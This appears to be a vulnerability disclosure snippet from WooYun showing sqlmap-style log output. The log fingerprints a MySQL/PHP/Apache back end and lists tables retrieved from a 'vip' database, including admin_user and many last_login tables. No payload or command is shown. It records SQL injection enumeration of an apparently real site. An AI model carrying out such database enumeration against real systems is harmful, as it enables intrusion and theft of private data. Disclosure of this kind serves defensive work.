 [22:52:31] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.25, PHP 5.4.4
back-end DBMS: MySQL 5.0
[22:52:31] [INFO] fetching tables for database: 'vip'
[22:52:37] [WARNING] reflective value(s) found and filtering out
[22:52:37] [INFO] the SQL query used returns 2307 entries
[22:52:43] [INFO] retrieved: a0_a0_fill
[22:52:48] [INFO] retrieved: admin_db
[22:52:48] [INFO] retrieved: admin_delivery
[22:52:54] [INFO] retrieved: admin_file
[22:52:59] [INFO] retrieved: admin_pack
[22:53:05] [INFO] retrieved: admin_pack_cb
[22:53:11] [INFO] retrieved: admin_phone_bind
[22:53:11] [INFO] retrieved: admin_shenhe
[22:53:11] [INFO] retrieved: admin_user
[22:53:16] [INFO] retrieved: data_20140423
[22:53:22] [INFO] retrieved: last_login_0
[22:53:28] [INFO] retrieved: last_login_1
[22:53:29] [INFO] retrieved: last_login_10
[22:53:34] [INFO] retrieved: last_login_100
[22:53:34] [INFO] retrieved: last_login_101
[22:53:35] [INFO] retrieved: last_login_102
[22:53:35] [INFO] retrieved: last_login_103
[22:53:41] [INFO] retrieved: last_login_104
[22:53:46] [INFO] retrieved: last_login_105
[22:53:52] [INFO] retrieved: last_login_106
[22:53:58] [INFO] retrieved: last_login_107
[22:54:03] [INFO] retrieved: last_login_108
[22:54:03] [INFO] retrieved: last_login_109
[22:54:09] [INFO] retrieved: last_login_11
[22:54:15] [INFO] retrieved: last_login_110
[22:54:20] [INFO] retrieved: last_login_111
[22:54:26] [INFO] retrieved: last_login_112
[22:54:26] [INFO] retrieved: last_login_113
[22:54:32] [INFO] retrieved: last_login_114
[22:54:38] [INFO] retrieved: last_login_115
[22:54:43] [INFO] retrieved: last_login_116
www.wooyun.org